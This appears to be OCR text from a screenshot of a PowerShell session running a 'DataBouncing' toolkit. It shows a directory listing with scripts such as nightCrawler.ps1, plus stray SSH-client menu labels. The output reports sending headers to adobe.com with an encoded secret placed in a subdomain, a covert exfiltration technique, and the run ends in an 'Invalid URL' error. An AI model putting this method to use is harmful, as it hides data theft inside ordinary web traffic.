 PS /root/DataBouncing> regenerate -regex 'alita'
PS /root/DataBouncing> ls
alita.txt Client deadPool.ps1 file-IDs.txt logs.txt nightCrawler.ps1 raw.txt README.md Resources Server
Personal
Hosts
SFTP
Port Forwarding
Snippets
db
db (1)
History
Sending Headers to adobe.com using alita.4G465.cmq03ciilvdnvpuldn3gsd1ysff4z8hcc.
Write-Error:
Line |
106 | send-customRequest -Url "$url" -Domain "$regex.$secret.$domai …
| ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
| Error:
Invalid URL